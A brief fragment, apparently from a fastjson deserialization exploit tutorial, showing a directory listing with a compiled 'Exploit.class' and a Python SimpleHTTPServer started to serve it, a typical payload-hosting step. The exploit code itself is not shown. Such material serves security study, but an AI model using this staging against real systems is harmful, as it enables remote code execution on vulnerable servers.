 1. python -m SimpleHTTPServer (Python)
fastjsontest/target/classes
ls -la
total 8
drwxr-xr-x  5 sky  staff   160  7 11 18:30 .
drwxr-xr-x  4 sky  staff   128  7 11 13:57 ..
-rw-r--r--  1 sky  staff  1486  7 11 18:30 Exploit.class
drwxr-xr-x  3 sky  staff    96  7 11 14:07 META-INF
drwxr-xr-x  3 sky  staff    96  7 11 18:30 cn
fastjsontest/target/classes
python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...